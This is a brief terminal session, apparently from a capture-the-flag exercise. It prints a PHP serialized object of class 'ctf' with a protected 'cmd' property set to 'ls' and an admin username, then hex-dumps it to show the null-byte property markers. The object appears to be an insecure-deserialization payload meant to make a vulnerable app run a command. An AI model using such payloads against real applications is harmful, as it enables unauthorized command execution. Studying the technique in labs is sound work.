 x2658y@ubuntu:~/mapping/wwwroot$ cat ./data.bin && echo
O:3:"ctf":2:{s:11:"*username";s:5:"admin";s:6:"*cmd";s:2:"ls";}
x2658y@ubuntu:~/mapping/wwwroot$ cat ./data.bin | od -t x1 -t a
0000000  4f  3a  33  3a  22  63  74  66  22  3a  32  3a  7b  73  3a  31
          O   :   3   :   "   c   t   f   "   :   2   :   {   s   :   1
0000020  31  3a  22  00  2a  00  75  73  65  72  6e  61  6d  65  22  3b
          1   :   " nul   * nul   u   s   e   r   n   a   m   e   "   ;
0000040  73  3a  35  3a  22  61  64  6d  69  6e  22  3b  73  3a  36  3a
          s   :   5   :   "   a   d   m   i   n   "   ;   s   :   6   :
0000060  22  00  2a  00  63  6d  64  22  3b  73  3a  32  3a  22  6c  73
          " nul   * nul   c   m   d   "   ;   s   :   2   :   "   l   s
0000100  22  3b  7d
          "   ;   }
0000103
x2658y@ubuntu:~/mapping/wwwroot$